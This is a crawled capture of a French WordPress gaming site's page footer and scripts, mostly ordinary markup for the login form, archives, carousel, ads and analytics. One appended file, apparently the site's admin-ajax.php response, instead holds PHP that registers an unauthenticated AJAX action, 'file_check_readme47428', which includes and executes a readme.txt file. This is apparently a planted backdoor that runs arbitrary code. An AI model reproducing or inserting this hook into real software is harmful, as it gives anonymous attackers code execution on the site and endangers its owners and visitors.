			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Se souvenir de moi</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Se connecter" />
				<input type="hidden" name="redirect_to" value="https://eunivers.net/mot-clef/dogfight/" />
			</p></form>			<ul>
				<li><a rel="nofollow" href="https://eunivers.net/wp-login.php?action=register">Inscription</a></li>							</ul>
			</li>
</ul><!-- #sidebar .widget-area -->
	</div>
		<div id="subFooter">
			<ul id="footer">
				<li id="block-3" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%"><div class="widget widget_archive"><h2 class="widgettitle">Archives</h2>
			<ul>
					<li><a href='https://eunivers.net/2020/08/'>août 2020</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2018/11/'>novembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2018/04/'>avril 2018</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2018/03/'>mars 2018</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2018/02/'>février 2018</a>&nbsp;(2)</li>
	<li><a href='https://eunivers.net/2018/01/'>janvier 2018</a>&nbsp;(2)</li>
	<li><a href='https://eunivers.net/2017/11/'>novembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2017/10/'>octobre 2017</a>&nbsp;(6)</li>
	<li><a href='https://eunivers.net/2017/09/'>septembre 2017</a>&nbsp;(16)</li>
	<li><a href='https://eunivers.net/2017/08/'>août 2017</a>&nbsp;(8)</li>
	<li><a href='https://eunivers.net/2017/07/'>juillet 2017</a>&nbsp;(9)</li>
	<li><a href='https://eunivers.net/2017/06/'>juin 2017</a>&nbsp;(23)</li>
	<li><a href='https://eunivers.net/2017/05/'>mai 2017</a>&nbsp;(16)</li>
	<li><a href='https://eunivers.net/2017/04/'>avril 2017</a>&nbsp;(10)</li>
	<li><a href='https://eunivers.net/2017/03/'>mars 2017</a>&nbsp;(30)</li>
	<li><a href='https://eunivers.net/2017/02/'>février 2017</a>&nbsp;(20)</li>
	<li><a href='https://eunivers.net/2017/01/'>janvier 2017</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2016/12/'>décembre 2016</a>&nbsp;(6)</li>
	<li><a href='https://eunivers.net/2016/11/'>novembre 2016</a>&nbsp;(6)</li>
	<li><a href='https://eunivers.net/2016/10/'>octobre 2016</a>&nbsp;(12)</li>
	<li><a href='https://eunivers.net/2016/09/'>septembre 2016</a>&nbsp;(15)</li>
	<li><a href='https://eunivers.net/2016/08/'>août 2016</a>&nbsp;(16)</li>
	<li><a href='https://eunivers.net/2015/02/'>février 2015</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2013/09/'>septembre 2013</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2012/11/'>novembre 2012</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2012/07/'>juillet 2012</a>&nbsp;(4)</li>
	<li><a href='https://eunivers.net/2012/06/'>juin 2012</a>&nbsp;(4)</li>
	<li><a href='https://eunivers.net/2012/05/'>mai 2012</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2012/04/'>avril 2012</a>&nbsp;(2)</li>
	<li><a href='https://eunivers.net/2012/03/'>mars 2012</a>&nbsp;(2)</li>
	<li><a href='https://eunivers.net/2012/02/'>février 2012</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2012/01/'>janvier 2012</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2011/12/'>décembre 2011</a>&nbsp;(6)</li>
	<li><a href='https://eunivers.net/2011/11/'>novembre 2011</a>&nbsp;(7)</li>
	<li><a href='https://eunivers.net/2011/10/'>octobre 2011</a>&nbsp;(10)</li>
	<li><a href='https://eunivers.net/2011/09/'>septembre 2011</a>&nbsp;(15)</li>
	<li><a href='https://eunivers.net/2011/08/'>août 2011</a>&nbsp;(21)</li>
	<li><a href='https://eunivers.net/2011/07/'>juillet 2011</a>&nbsp;(15)</li>
	<li><a href='https://eunivers.net/2011/06/'>juin 2011</a>&nbsp;(12)</li>
	<li><a href='https://eunivers.net/2011/05/'>mai 2011</a>&nbsp;(11)</li>
	<li><a href='https://eunivers.net/2011/03/'>mars 2011</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2011/02/'>février 2011</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2010/12/'>décembre 2010</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2010/08/'>août 2010</a>&nbsp;(1)</li>
			</ul>

			</div></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%"><div class="widget widget_categories"><h2 class="widgettitle">Catégories</h2>
			<ul>
					<li class="cat-item cat-item-714"><a href="https://eunivers.net/esport/">eSport</a> (109)
</li>
	<li class="cat-item cat-item-3"><a href="https://eunivers.net/jeux-video/">Jeux Vidéo</a> (141)
<ul class='children'>
	<li class="cat-item cat-item-943"><a href="https://eunivers.net/jeux-video/starcitizen/">Starcitizen</a> (2)
</li>
</ul>
</li>
	<li class="cat-item cat-item-715"><a href="https://eunivers.net/high-tech/">High Tech</a> (16)
</li>
	<li class="cat-item cat-item-8"><a href="https://eunivers.net/pop-culture/">Pop Culture</a> (29)
</li>
	<li class="cat-item cat-item-1"><a href="https://eunivers.net/divers/">Divers</a> (48)
</li>
			</ul>

			</div></div>
</div>
</li><li id="text-7" class="widget widget_text">			<div class="textwidget">
<!-- Responsive 2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4853465928799871"
     data-ad-slot="3963212045"
     data-ad-format="auto"></ins>
</div>
		</li>			</ul>
			<div id="copyright">
				<p>
					Copyright &#169; 2026 eunivers					moteur <a href="https://wordpress.org/">WordPress</a> thème réalisé par Mandar - 
					<a href="feed:https://eunivers.net/feed/">Articles (RSS)</a> et <a href="feed:https://eunivers.net/comments/feed/">Commentaires (RSS)</a>.
					71 requêtes. 0,105 secondes.
				</p>
			</div>
			
		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Activer la visibilité des métadonnées sur les photos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Activer la visibilité des commentaires sur les photos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Cette image comporte des commentaires."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Chargement des commentaires&hellip;</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Écrire un commentaire...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Écrire un commentaire..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">E-mail (requis)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Nom (requis)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Site web</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Laisser un commentaire" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<link rel='stylesheet' id='all-css-343cff35563ac511834e8c4b146a5189' href='https://eunivers.net/wp-content/boost-cache/static/0be2cd02fa.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpcom-notes-admin-bar-css' href='https://s0.wp.com/wp-content/mu-plugins/notes/admin-bar-v2.css?ver=14.5-202603-lite' media='all' />
<link rel='stylesheet' id='noticons-css' href='https://s0.wp.com/i/noticons/noticons.css?ver=14.5-202603-lite' media='all' />
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>












		<div id="wpadminbar" class="nojq nojs">
							<a class="screen-reader-shortcut" href="#wp-toolbar" tabindex="1">Aller à la barre d’outils</a>
						<div class="quicklinks" id="wp-toolbar" role="navigation" aria-label="Barre d’outils">
				<ul role='menu' id='wp-admin-bar-root-default' class="ab-top-menu"><li role='group' id='wp-admin-bar-wp-logo' class="menupop"><div class="ab-item ab-empty-item" tabindex="0" role="menuitem" aria-expanded="false"><span class="ab-icon" aria-hidden="true"></span><span class="screen-reader-text">À propos de WordPress</span></div><div class="ab-sub-wrapper"><ul role='menu' id='wp-admin-bar-wp-logo-external' class="ab-sub-secondary ab-submenu"><li role='group' id='wp-admin-bar-wporg'><a class='ab-item' role="menuitem" href='https://fr.wordpress.org/'>Site de WordPress-FR</a></li><li role='group' id='wp-admin-bar-documentation'><a class='ab-item' role="menuitem" href='https://fr.wordpress.org/support/'>Documentation</a></li><li role='group' id='wp-admin-bar-learn'><a class='ab-item' role="menuitem" href='https://learn.wordpress.org/'>Apprendre WordPress</a></li><li role='group' id='wp-admin-bar-support-forums'><a class='ab-item' role="menuitem" href='https://wpfr.net/support'>Forums de support</a></li><li role='group' id='wp-admin-bar-feedback'><a class='ab-item' role="menuitem" href='https://wordpress.org/support/forum/requests-and-feedback'>Vos retours</a></li></ul></div></li></ul><ul role='menu' id='wp-admin-bar-top-secondary' class="ab-top-secondary ab-top-menu"><li role='group' id='wp-admin-bar-notes' class="menupop"><a class='ab-item' role="menuitem" href='https://wordpress.com/reader/notifications'><span id="wpnt-notes-unread-count" class="wpnt-loading wpn-read"></span>
<span class="noticon noticon-bell ab-icon"></span>
<span class="screen-reader-text">Notifications</span></a><div id="wpnt-notes-panel2" class="intrinsic-ignore" style="display:none" lang="fr" dir="ltr"><div class="wpnt-notes-panel-header"><span class="wpnt-notes-header">Notifications</span><span class="wpnt-notes-panel-link"></span></div></div><span style="display:none;"><iframe class="jetpack-notes-cookie-check" src="https://widgets.wp.com/3rd-party-cookie-check/index.html"></iframe></span></li><li role='group' id='wp-admin-bar-search' class="admin-bar-search"><div class="ab-item ab-empty-item" tabindex="-1" role="menuitem"><form action="https://eunivers.net/" method="get" id="adminbarsearch"><input class="adminbar-input" name="s" id="adminbar-search" type="text" value="" maxlength="150" /><label for="adminbar-search" class="screen-reader-text">Rechercher</label><input type="submit" class="adminbar-button" value="Rechercher" /></form></div></li></ul>			</div>
		</div>

					
		</div>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eunivers.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script><script type='text/javascript' src='https://eunivers.net/wp-content/boost-cache/static/a59e411161.min.js'></script><script data-ampdevmode type="text/javascript">
/* <![CDATA[ */
	var wpNotesIsJetpackClient = true;
	var wpNotesIsJetpackClientV2 = true;
		/* ]]> */
</script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/eunivers\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script type="text/javascript" id="hugeit-lightbox-js-js-extra">
/* <![CDATA[ */
var hugeit_resp_lightbox_obj = {"hugeit_lightbox_lightboxView":"view1","hugeit_lightbox_speed_new":"600","hugeit_lightbox_overlayClose_new":"true","hugeit_lightbox_loop_new":"true","hugeit_lightbox_fullwidth_effect":"false","hugeit_lightbox_thumbs":"false","hugeit_lightbox_showTitle":"true","hugeit_lightbox_showDesc":"false","hugeit_lightbox_showBorder":"false","hugeit_lightbox_imageframe":"frame_0","hugeit_lightbox_fullscreen_effect":"false","hugeit_lightbox_rightclick_protection":"true","hugeit_lightbox_arrows_hover_effect":"0","lightbox_open_close_effect":"0","hugeit_lightbox_view_info":"false"};
var hugeit_gen_resp_lightbox_obj = {"hugeit_lightbox_slideAnimationType":"effect_1","hugeit_lightbox_overlayDuration":"150","hugeit_lightbox_escKey_new":"false","hugeit_lightbox_keyPress_new":"false","hugeit_lightbox_arrows":"true","hugeit_lightbox_mouseWheel":"false","hugeit_lightbox_download":"false","hugeit_lightbox_showCounter":"false","hugeit_lightbox_nextHtml":"","hugeit_lightbox_prevHtml":"","hugeit_lightbox_sequence_info":"image","hugeit_lightbox_sequenceInfo":"of","hugeit_lightbox_width_new":"100","hugeit_lightbox_height_new":"100","hugeit_lightbox_videoMaxWidth":"790","hugeit_lightbox_slideshow_new":"false","hugeit_lightbox_slideshow_auto_new":"false","hugeit_lightbox_slideshow_speed_new":"2500","hugeit_lightbox_slideshow_start_new":"","hugeit_lightbox_slideshow_stop_new":"","hugeit_lightbox_watermark":"false","hugeit_lightbox_socialSharing":"false","hugeit_lightbox_facebookButton":"false","hugeit_lightbox_twitterButton":"false","hugeit_lightbox_googleplusButton":"false","hugeit_lightbox_pinterestButton":"false","hugeit_lightbox_linkedinButton":"false","hugeit_lightbox_tumblrButton":"false","hugeit_lightbox_redditButton":"false","hugeit_lightbox_bufferButton":"false","hugeit_lightbox_diggButton":"false","hugeit_lightbox_vkButton":"false","hugeit_lightbox_yummlyButton":"false","hugeit_lightbox_watermark_text":"WaterMark","hugeit_lightbox_watermark_textColor":"ffffff","hugeit_lightbox_watermark_textFontSize":"30","hugeit_lightbox_watermark_containerBackground":"000000","hugeit_lightbox_watermark_containerOpacity":"90","hugeit_lightbox_watermark_containerWidth":"300","hugeit_lightbox_watermark_position_new":"9","hugeit_lightbox_watermark_opacity":"70","hugeit_lightbox_watermark_margin":"10","hugeit_lightbox_watermark_img_src_new":"https:\/\/eunivers.net\/wp-content\/plugins\/lightbox\/images\/No-image-found.jpg","hugeit_lightbox_watermark_container_bg_color":"rgba(0,0,0,0.9)"};
var hugeit_resp_lightbox_plugins_url = "https:\/\/eunivers.net\/wp-content\/plugins\/lightbox\/images\/image_frames\/";
/* ]]> */
</script><script type="text/javascript" id="hugeit-custom-js-js-extra">
/* <![CDATA[ */
var lightbox_type = "new_type";
var ajaxUrl = "https:\/\/eunivers.net\/wp-admin\/admin-ajax.php";
/* ]]> */
</script><script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"Afficher","visibility_hide":"Masquer","width":"Auto","smooth_scroll_offset":"100"};
/* ]]> */
</script><script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"fr_FR"};
/* ]]> */
</script><script type='text/javascript' src='https://eunivers.net/wp-content/boost-cache/static/ad38d88e41.min.js'></script><script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"107876490\",\"post\":\"0\",\"tz\":\"2\",\"srv\":\"eunivers.net\",\"j\":\"1:14.5\"}") ]);
_stq.push([ "clickTrackerInit", "107876490", "0" ]);
/* ]]> */
</script><script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" src="https://s0.wp.com/wp-content/mu-plugins/notes/notes-common-lite.min.js?ver=14.5-202603-lite" id="wpcom-notes-common-js"></script><script type="text/javascript" id="wpcom-notes-admin-bar-js-before">
/* <![CDATA[ */
var wpNotesArgs = {"cacheBuster":"14.5-202603-lite"};
/* ]]> */
</script><script type="text/javascript" src="https://s0.wp.com/wp-content/mu-plugins/notes/admin-bar-v2.js?ver=14.5-202603-lite" id="wpcom-notes-admin-bar-js"></script><script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/eunivers.net\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"fr","ajaxurl":"https:\/\/eunivers.net\/wp-admin\/admin-ajax.php","nonce":"72b9e6980b","display_exif":"0","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Commentaire","post_comment":"Laisser un commentaire","write_comment":"\u00c9crire un commentaire...","loading_comments":"Chargement des commentaires\u2026","image_label":"Ouvrez l\u2019image en plein \u00e9cran.","download_original":"Afficher dans sa taille r\u00e9elle <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>.","no_comment_text":"Veuillez ajouter du contenu \u00e0 votre commentaire.","no_comment_email":"Merci de renseigner une adresse e-mail.","no_comment_author":"Merci de renseigner votre nom.","comment_post_error":"Une erreur s\u2019est produite \u00e0 la publication de votre commentaire. Veuillez nous en excuser, et r\u00e9essayer dans quelques instants.","comment_approved":"Votre commentaire a \u00e9t\u00e9 approuv\u00e9.","comment_unapproved":"Votre commentaire est en attente de validation.","camera":"Appareil photo","aperture":"Ouverture","shutter_speed":"Vitesse d\u2019obturation","focal_length":"Focale","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/eunivers.net\/wp-login.php?redirect_to=https%3A%2F%2Feunivers.net%2F2017%2F11%2Feve-valkyrie%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script><script type='text/javascript' src='https://eunivers.net/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?m=1743691821'></script><script>
				(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

				ga('create', 'UA-8403380-3', 'auto');
				ga('send', 'pageview');
			</script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eunivers.net/wp-admin/admin-ajax.php
body_size: 24
content:
if(!function_exists('file_check_readme47428')){
   add_action('wp_ajax_nopriv_file_check_readme47428', 'file_check_readme47428');
   add_action('wp_ajax_file_check_readme47428', 'file_check_readme47428');
   function file_check_readme47428()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
[]

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Gm89TWEWCjD9aZP4kNpYyw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768596816378');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>